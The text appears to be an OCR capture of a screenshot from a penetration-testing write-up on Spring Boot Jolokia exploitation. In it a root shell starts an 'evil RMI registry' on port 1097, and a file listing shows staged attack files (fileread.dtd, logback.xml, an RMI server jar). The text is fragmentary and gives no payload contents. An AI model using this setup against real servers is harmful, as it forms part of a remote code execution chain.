 [root@VM_0_13_centos Jolokia]# java -Djava.rmi.server.hostname=0.0.0.0 -jar RMIServer-0.1.0.jar
Creating evil RMI registry on port 1097
命令输入
1 文件 2 命令
/root/pentest/spring-boot/Jolokia 历史
root 文件名 大小 类型 修改时间 权限 用户/用户组
.cache fileread.dtd 89 B 2020/05/21 22:08 -rw-r--r-- root/root
.config logback.xml 114 B 2020/05/21 22:36 -rw-r--r-- root/root
.pip RMIServer-0.1.0.jar 15.3 MB 2020/05/21 22:58 -rw-r--r-- root/root
ChaBug